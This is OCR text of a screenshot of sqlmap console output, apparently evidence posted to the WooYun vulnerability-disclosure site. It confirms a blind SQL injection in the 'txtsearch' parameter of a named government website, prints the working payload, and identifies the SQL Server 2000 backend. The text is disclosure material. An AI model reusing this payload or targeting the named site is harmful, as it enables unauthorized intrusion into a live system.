 管理员: C:\Windows\system32\cmd.exe
(KHTML, like Gecko) Chrome/4.0.207.0 Safari/532.0
[10:03:33] [WARNING] provided parameter 'txtsearch' is not inside the GET
[10:03:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:03:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtsearch
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtsearch=11%' AND 8962=8962 AND '%'='&Submit=%CB%D1+%CB%F7&hcurrpa
ge=1
---
[10:03:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
[10:03:33] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.dygjj.gov.cn'
[*] shutting down at 10:03:33
D:\工具3\sqlmap>
www.wooyun.org